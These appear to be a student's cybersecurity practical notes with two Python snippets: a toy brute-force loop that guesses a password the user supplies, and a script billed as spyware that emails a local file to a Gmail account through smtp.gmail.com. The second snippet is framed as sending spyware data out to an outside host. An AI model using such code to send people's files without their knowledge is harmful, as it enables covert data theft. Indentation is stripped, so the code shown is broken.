#Implementing a brute-force attack
Code:
import itertools
import string

def bruteforce_attack(password):
chars = string.printable.strip()
attempts = 0
for length in range(1, len(password) + 1):
for guess in itertools.product(chars, repeat=length):
attempts += 1
guess = ''.join(guess)
if guess == password:
return (attempts, guess)
return (attempts, None)

password = input("Input the password to crack: ")
attempts, guess = bruteforce_attack(password)
if guess:
print(f"Password cracked in {attempts} attempts. The password is {guess}.")
else:
print(f"Password not cracked after {attempts} attempts.")

Output:


#Implementing a Spyware program and then sharing Spyware data through Gmail.
Code:
import smtplib, ssl
import mimetypes
from email.message import EmailMessage
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
from email.mime.application import MIMEApplication

smtp_server = 'smtp.gmail.com'
smtp_port = 587 # For starttls
sender_mail = ' ' #Enter your email here
reciever_mail = ' ' #Enter your email here
password = ' ' #Enter your password here
message = MIMEMultipart('mixed')
message['From'] = sender_mail
message['To'] = reciever_mail
message['Subject'] = 'Spyware Practical'
msg_content = '<h4>Spyware Files.<br> These are the files created by the spyware program.</h4>\n'
body = MIMEText(msg_content, 'html')
message.attach(body)
attachmentPath = "F:\cyber\demo.txt"
try:
with open(attachmentPath, "rb") as attachment:

p = MIMEApplication(attachment.read(),_subtype="txt")

p.add_header('Content-Disposition', "attachment; filename= %s" % attachmentPath.split("\\")[-1])
message.attach(p)
except Exception as e:
print(str(e))
msg_full = message.as_string()
context = ssl.create_default_context()
with smtplib.SMTP(smtp_server, smtp_port) as server:
server.ehlo()
server.starttls(context=context)
server.ehlo()
server.login(sender_mail, password)
server.sendmail(sender_mail,reciever_mail , msg_full)
server.quit()
print("Email sent successfully")
Output on Python Terminal:


Output on Gmail:

